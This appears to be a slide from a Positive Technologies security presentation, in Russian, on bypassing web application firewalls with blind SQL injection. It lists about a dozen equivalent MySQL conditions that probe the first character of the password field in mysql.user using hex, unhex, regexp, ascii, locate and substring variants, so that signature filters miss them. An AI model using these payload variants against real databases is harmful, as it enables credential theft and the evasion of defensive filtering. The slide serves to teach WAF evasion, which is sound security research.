 Практика обхода WAF: Blind SQL Injection

Пример различного представления запроса с одной смысловой нагрузкой

select user from mysql.user where user = 'user' OR mid(password,1,1)='*'

select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a')

select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]'

select user from mysql.user where user = 'user' OR mid(password,1,1) like '*'

select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]'

select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42

select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1

select user from mysql.user where user = 'user' OR position(0x2a in password)=1

select user from mysql.user where user = 'user' OR locate(0x2a,password)=1

select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a

select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a

...

POSITIVE TECHNOLOGIES